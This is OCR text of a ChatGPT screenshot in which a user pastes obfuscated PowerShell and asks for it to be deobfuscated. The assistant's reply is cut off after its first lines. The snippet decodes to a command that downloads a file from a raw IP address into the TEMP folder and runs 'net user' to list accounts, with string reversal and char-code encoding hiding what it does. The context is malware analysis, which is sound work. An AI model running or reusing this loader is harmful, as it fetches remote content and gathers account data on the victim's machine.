 ChatGPT
Explore GPTs
Today
License Key Validation Proces
C Code Conversion
Previous 30 Days
Process Memory Assignment
Bencana Gunung Jerai: Keseimba
Effect of COVID-19 on Mental He
June
Alert User Before Deletion
Dynamic Display of Business Car
Verify Requirements Quality Chec
Remove directories with files
Upgrade plan
Get GPT-4, DALL·E, and more
ChatGPT
$hOeqR = -join (-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57,
46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53,
46, 116, 120, 116))).ToCharArray()[-1..-(-join ([char[]](104, 116, 116, 112,
58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51,
99, 114, 51, 116, 53, 46, 116, 120, 116))).Length]
$gPckD = (-join (("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O"
+ "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" +
"v" + "nI").ToCharArray()[-1..-(("el" + "i" + "f\P" + "MET:vne$" + " e" +
"liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e"
+ "W-eko" + "v" + "nI").Length)])) + "; " + (-join (("re" + "su " + "t" +
"en").ToCharArray()[-1..-(("re" + "su " + "t" + "en").Length)])) ; &(-join
([char[]](73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115,
115, 105, 111, 110))) $gPckD
can you deobfuscate this code?
Certainly! The code you've provided appears to be obfuscated PowerShell. Let's break it down to
understand its functionality.
Step-by-Step Deobfuscation
Get citation
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?